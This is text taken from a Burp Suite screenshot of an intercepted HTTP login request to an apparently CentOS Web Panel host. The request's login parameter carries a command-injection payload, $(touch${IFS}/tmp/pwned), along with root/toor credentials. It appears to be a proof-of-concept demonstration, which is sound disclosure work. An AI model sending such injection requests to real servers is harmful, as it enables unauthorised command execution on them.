 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://192.168.112.175:2031
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /login/index.php?login=$(touch$%7BIFS%7D/tmp/pwned) HTTP/1.1
2 Host: 192.168.112.175:2031
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Connection: close
7 Cookie: cwpsrv-7ed373abced7574da1245607e756e862=nfetkn56pkkdbqhht2hpl46bsa
8 Content-Type: application/x-www-form-urlencoded
9 Accept-Language: en-US,en;q=0.9
10 Content-Length: 40
11
12 username=root&password=toor&commit=Login